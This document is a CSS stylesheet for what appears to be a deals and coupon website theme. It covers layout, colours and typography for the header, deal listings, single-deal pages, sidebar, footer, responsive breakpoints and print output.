ul.off-canvas-list li label, ul.off-canvas-list li a, ul.special-occasions-list li a, ul.special-occasions-list li label, .mc-header-text, .main-content h2, #bottom-content h3, #bottom-content p{
	font-family: "Open Sans", sans-serif;
}
img {
	max-width: 100%;
	vertical-align: middle;
}
a {
	color: #444444;
	text-decoration: none;
}
a:focus, a:hover {
	text-decoration: underline;
}
input[type="text"],
input[type="search"] {
	font-size: inherit;
	line-height: inherit;
}
::-moz-selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}
::selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}

/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/


/*------------------------------------*\
	STRUCTURE
\*------------------------------------*/
.wrapper {

}
/*------------------------------------*\
	HEADER
\*------------------------------------*/
.top-header-container, .top-header .alert-box{
	background-color: #000000;
}
.top-header, .top-header a.close{
	color:#FFFFFF;
}
.top-header p{
	font-size: 0.750rem;
	line-height: 1.2;
	margin-bottom: 0rem;
}
.top-header a.close{
	font-size: 2rem;
}
.top-header .alert-box{
	padding: 0.875rem 1.5rem 0.875rem 1.5rem;
	margin-bottom: 0;
	border: 0;
}
.header{
	border-top: #000000 2px solid;
	min-height: 3.750em;
	background:url('assets/media/images/bg.png') #367A9F;
}
.sticky{
	background:url('assets/media/images/bg.png') #367A9F;
	position: fixed;
	width: 100%;
	z-index: 100;
	top:0;
	height: 5.625em;;
}
nav.tab-bar{
	height: 5.625em;
	background: none !important;
	line-height: 4.8125rem;
}
a.left-off-canvas-toggle{
	font-weight: 700;
	font-size: 1.4rem;
	padding: 0.313rem;
	background-color: #2B6E93;
	color:#FFFFFF;
}
a.left-off-canvas-toggle i{
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	font-size-adjust: none;
	font-stretch: normal;
	font-feature-settings: normal;
	font-language-override: normal;
	font-kerning: auto;
	font-synthesis: weight style;
	font-variant: normal;
	font-size: inherit;
	text-rendering: auto;
	transform: translate(0px, 0px);
}
nav.tab-bar i{
	color:#FFFFFF;
}
nav.tab-bar .left-small{
	border: none;
}
nav.tab-bar .left-small a{
	text-decoration: none;
}
nav.tab-bar .left-small a:hover{
	color:#FFFFFF;
}
nav.tab-bar .right-small{
	border: none;
}
.logo{
	padding: 0.625em;
	text-align: center;
}
.logo-small{
	text-align: center;
}
.bottom-header-container{
	min-height: 3.750em;
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 1px solid;
}
.social-icons{
	text-align: center;
	min-height: 3.750em;
	background-color: #000000;
	padding: 0.313em;
}
.social-icons i{
	font-size: 2.2rem;
	color:#FFFFFF;
}
#mc-embed-signup{

}
.mc-field-info{
	padding: 0.2rem;
	text-align: center;
}
.mc-header-text{
	font-weight:300;
	font-size: 1.6em;
	margin: 0;
}
.mc-header-description{
	font-size: 1em;
	margin: 0;
	padding: 0.938em;
	text-align: center;
}
.mc-field-group{
	padding: 0.875rem 0.313rem 0rem 0.313rem;
	text-align: center;
}
#mc-embed-signup input[type="email"], #mc-embed-signup select{

}
.mc-submit{
	text-align: center;
	padding: 1.250em 0em 1.250em 0em;
}
.mailchimp-checkbox-link{
	text-decoration: underline;
	color: #367AA0;
}
.search-button{
	padding: 0.625em;
	text-align: center;
}
.search-button i{
	font-size: 1.6em;
}
.search-modal-text{
	padding: 0.625em;
	font-size: 0.875em;
}
/*------------------------------------*\
	NAVIGATION
\*------------------------------------*/

/*------------------------------------*\
	MAIN
\*------------------------------------*/
.main-container, .breadcrumbs-container, .frontpage-top-banner-container{
	background-color:#E7E7E7;
}
.breadcrumbs-container, .frontpage-top-banner-container{
	padding: 1.250em 0em 1.250em 0em;
}
.breadcrumbs{
	margin: 0;
}
ul.breadcrumbs > :first-child {
    font-size: 0.875rem;
    font-weight: 700;
}
.main-row{
	padding: 0em 0em 1.250em 0em;
}
.main-content, .sidebar{
	padding: 0em 0.625em 0em 0.625em;
}
/*------------------------------------*\
	CONTENT
\*------------------------------------*/
.white-box, .white-box-column, .deals-list-item{
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box .deals-list-item{
	background-color: #FFE89C;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box  .deals-list-item-price-section{
	background-color: #F28E00;
	border-top:#FFFFFF 1px solid;
}
li.deals-featured-list-box  .deals-list-item-info-section{
	border-bottom:#F28E00 1px solid;
}
.white-box, .white-box-column{
	padding: 1.250em;
}
.white-box-column{
	margin: 0.625em 0em 0.625em 0em;
}
.white-box-column ul{
	margin-bottom: 0;
}
.white-box-column ul li{
	padding-bottom: 0;
}

.filters-box .select2-container{
	display:block;
}
.beautiful-taxonomy-filters-tax{
	padding: 0em 0.625em 0em 0.625em;
}
.beautiful-taxonomy-filters-buttons{
	padding: 0.875em 0em 0em 0em;
}

h1.p-name, .main-content h1{
	font-size: 1.8rem;
	font-weight: 300;
}
.main-content h2, #bottom-content h3{
	font-size: 1.4rem;
	font-weight: 300;
}
.e-content, .e-content p, #bottom-content p{
	font-size: 0.875rem;
}
.p-description, .p-description p{
	font-size: 0.750rem;
}
.sub-categories-box, .p-description{
	margin-bottom: 0.625em;
}
.sub-categories-box ul li a{
	font-size: 0.875rem;
}
.sub-categories-box ul{
	margin-bottom: 0;
}
.sub-categories-box ul li{
	padding-bottom: 0;
}
.deals-list-filters button{
	margin: 0;
	padding: 1rem;
}
.deals-list-filters button.dropdown{
	padding-right: 2.3rem;
}
#deals-filters li a{
	text-decoration: none;
}
#deals-filters li a.active-filter{
	background: #BABABA;
	color:#FFFFFF;
}
li.deals-list-box, li.deals-featured-list-box{
	padding: 0.313em;
}
.deals-list-item-info-section{
	border-bottom:#E0E0E0 1px solid;
}
.deals-list-item-image-section{
	position:relative;
}
.deals-list-item-image{
	position:relative;
	/*min-height: 180px;*/
}
.deals-list-item-discount{
	position:absolute;
	top: 0;
	right: 0.125em;
}
.deals-list-item-discount i{
	position:relative;
	color:#F28E00;
	z-index: 2;
}
.deals-list-item-discount span{
	position:absolute;
    top: 1.2em;
    right: 0.450em;
    font-size: 1rem;
	font-weight: 700;
	color:#FFFFFF;
	z-index: 3;
}
.deals-list-item-expiration, .deals-list-item-location, .deals-list-item-category, .deals-list-item-shop{
	border-top:#E0E0E0 1px solid;
	padding: 0.313em;
	font-size: 0.675rem;
}
.deals-list-item-price-section,.deals-featured-list-item-info-section,  .deals-featured-list-item-price-section{
	padding: 0.625em;
}
.deals-list-item-price-section{
	background-color: #F1F1F1;
	border-top:#FFFFFF 1px solid;
}

.deals-list-item-previous-price{
	font-size: 1rem;
	font-weight: 300;
	text-decoration: line-through;
	color:#CCCCCC;
}
.deals-list-item-price{
	font-size: 1.8rem;
	font-weight: 700;
	color:#FF0000;
}
.deals-list-item-price-section .button, .deals-featured-list-item-price-section .button{
	margin: 0.625em;
}
.deals-list-item-title{
	padding: 0.625em;
	min-height: 6.500em;
}
.deals-list-item-title a{
	font-size: 0.875rem;
	text-decoration: none;
}
.pagination-container{
	margin: 1.250em 0em 1.250em 0em;
}

.single-deal-image{
	text-align: center;
}
.single-deal-title{
	padding: 0.875rem;
}
.single-deal-title a{
	font-size: 0.875rem;
	font-weight: 300;
	text-decoration: none;
}
.single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2{
	font-size: 1.4rem;
	font-weight: 300;
}
.single-deal-text, .single-deal-text p{
	font-size: 0.875rem;
	text-align: justify;
}
.single-deal-box-title h1, .single-deal-box-title h2{
	display: inline;
}
.single-deal-price-box{
	text-align: center;
	padding: 0.313em;
	background-color: #367A9F;
	color:#FFFFFF;
}
.single-deal-price-text{
	font-size: 2.8rem;
	font-weight: 700;
}
.single-deal-purchases-text{
	font-size: 0.875rem;
}
.single-deal-price-box a.button{
	background-color:#D9740A;
	margin: 1.250em 0em 1.250em 0em;
	text-decoration: none;
}
.single-deal-discount-box{
	background-color: #F3F3F3;
	border-bottom:#E0E0E0 1px solid;
}
.single-deal-discount-box .columns{
	padding: 0.625em;
	text-align: center;
	border-right: #E0E0E0 1px solid;
}
.single-deal-title, .single-deal-end-box, .single-deal-discount-box, .single-deal-price-box{
	border-left: #E0E0E0 1px solid;
}
.single-deal-end-box{
	text-align: center;
	padding: 0.625em;
	border-bottom:#E0E0E0 1px solid;
	border-right: #E0E0E0 1px solid;
}
.blue-icon{
	color:#367A9F;
}
#single-deal-map-canvas{
	min-width: 250px;
	min-height: 350px;
	margin: 0em 0.625em 0em 0.625em;
}
#single-deal-map-canvas img, object, embed { max-width: none; }
/*------------------------------------*\
	SIDEBAR
\*------------------------------------*/
ul.sidebar-box{
	list-style: none;
	margin-left: 0;
}
ul.sidebar-box li.deal_location{
	background: #FFF000;
	color:#FFFFFF;
}
ul.categories-list li, ul.locations-list li, ul.websites-list li, ul.special-occasions-list li{
	margin: 0px 0px 0.125rem;
}
.left-off-canvas-menu, .left-submenu{
	background-color:#E8E8E8;
}
ul.off-canvas-list li a{
	border-bottom: 1px solid #CFCFCF;
	color:#222222;
	text-decoration: none;
}
ul.off-canvas-list li a:hover, ul.left-submenu li label{
	background-color: #CFCFCF;
	color:#222222;
}
ul.off-canvas-list li label, ul.left-submenu li.back a, ul.off-canvas-list li a.websites-list-small, ul.off-canvas-list li a.websites-list-small:hover{
	text-transform: none;
	background-color: #0E0E0E;
	font-size: 1.2rem;
	font-weight: 300;
	color:#FFFFFF;
}
ul.categories-list li a, ul.locations-list li a, ul.special-occasions-list li a, ul.websites-list li a{
	background: #DEDEDE;
	font-size: 0.875rem;
	text-decoration: none;
}
ul.categories-list li ul li a, ul.locations-list li ul li a{
	background: none;
}
ul.categories-list li label, ul.locations-list li label, ul.special-occasions-list li label, ul.websites-list li label{
	font-size: 1.2rem;
	font-weight: 300;
	color:#222222;
}
.sidebar_children_terms_list{
}
ul.side-nav li a:not(.button):hover {
	background-color: #FFFFFF;
	color:#222222;
}
ul.side-nav ul.f-dropdown.content{
	width: 1000px;
	border: none;
}
ul.side-nav ul.f-dropdown.content li a{
}
a.activated-today, a.expiring-today{
	display:block;
	text-decoration: none;
}
a.activated-today-mobile{
	background-color: #65A92E;
	color:#FFFFFF;
}
a.expiring-today-mobile{
	background-color: #C91B1F;
	color:#FFFFFF;
}
a.all-deals-mobile{
	background-color: #4081A4;
	color:#FFFFFF;
}
/*------------------------------------*\
	FOOTER
\*------------------------------------*/
.top-footer-container{
	min-height: 5.625em;
	padding: 1.250em 0em 1.250em 0em;
	background-color:#F0F0F0;
}
.footer{
	min-height: 11.250em;
	padding: 0.625em 0em 0.625em 0em;
	background-color:#FFFFFF;
}
.search-logo{
	padding: 1.2rem 0rem 0rem 0rem;
	text-align: center;
}
.search-form{
	padding: 0rem 1.2rem 0rem 1.2rem;
	text-align: center;
}
.bottom-footer-container{
	border-top:#F0F0F0 2px solid;
	min-height: 1.875em;
	background-color:#FFFFFF;
}
p.copyright{
	padding-top: 1.250em;
	font-size: 0.625rem;
	color:#AEAEAE;
}
.footer h3{
	font-size: 1.250rem;
	font-weight: 300;
}
.footer .widget_nav_menu ul{
	list-style: none;
	margin-left: 0;
}
.footer .widget_nav_menu ul li a{
	font-size: 0.750rem;
	text-decoration: none;
}
/*------------------------------------*\
	PAGES
\*------------------------------------*/
.redirect-deal{
	background:url('assets/media/images/bg.png') #367A9F;
}
.redirect-deal .row{
	margin-top: 5em;
}
.redirect-deal-logo{
	margin-bottom: 1.250em;
}
.redirect-deal-text{
	padding: 1.250em;
	background-color:#FFFFFF;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}
.redirect-deal-text h3{
	font-size: 1.250rem;
}
/*------------------------------------*\
	UTILITIES
\*------------------------------------*/
.clear:before, .clear:after {
	content: " ";
	display: table;
}
.clear:after {
	clear: both;
}
.reset-box {
	padding: 0;
	margin: 0;
}

/*------------------------------------*\
	BROWSERHAPPY
\*------------------------------------*/
.browsehappy {
	margin: 0.2em 0;
	background: #ccc;
	color: #000;
	padding: 0.2em 0;
}

/*------------------------------------*\
	RESPONSIVE
\*------------------------------------*/
// Small screens
@media only screen {
	li.deals-list-box, li.deals-featured-list-box{
		width: 100%;
	}
} /* Define mobile styles */
@media only screen and (min-width: 15.000em) and (max-width: 26.250em) {
	.logo-small{
		text-align: right;
	}
	.logo{
		padding: 0.313em;
	}
} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

@media only screen and (max-width: 40em) {

} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

// Medium screens
@media only screen and (min-width: 40.063em) { } /* min-width 641px, medium screens */

@media only screen and (min-width: 40.063em) and (max-width: 64em) {
	.logo{
		padding: 0.313em;
	}
} /* min-width 641px and max-width 1024px, use when QAing tablet-only issues */

// Large screens
@media only screen and (min-width: 64.063em) {

} /* min-width 1025px, large screens */

@media only screen and (min-width: 64.063em) and (max-width: 90em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1025px and max-width 1440px, use when QAing large screen-only issues */

// XLarge screens
@media only screen and (min-width: 90.063em) { } /* min-width 1441px, xlarge screens */

@media only screen and (min-width: 90.063em) and (max-width: 120em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1441px and max-width 1920px, use when QAing xlarge screen-only issues */

// XXLarge screens
@media only screen and (min-width: 120.063em) { } /* min-width 1921px, xxlarge screens */
/*------------------------------------*\
	PRINT
\*------------------------------------*/
@media print {
	*,
	*:before,
	*:after {
		background: transparent !important;
		color: #000 !important;
		/* Black prints faster: h5bp.com/s */
		box-shadow: none !important;
		text-shadow: none !important;
	}
	a, a:visited {
		text-decoration: underline;
	}
	a[href]:after {
		content: " (" attr(href) ")";
	}
	abbr[title]:after {
		content: " (" attr(title) ")";
	}
	/* Don't show links that are fragment identifiers, or use the `javascript:` pseudo protocol */
	a[href^="#"]:after, a[href^="javascript:"]:after {
		content: "";
	}
	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid;
	}
	thead {
		display: table-header-group;
	}
	tr, img {
		page-break-inside: avoid;
	}
	img {
		max-width: 100% !important;
	}
	p, h2, h3 {
		orphans: 3;
		widows: 3;
	}
	h2, h3 {
		page-break-after: avoid;
	}
}
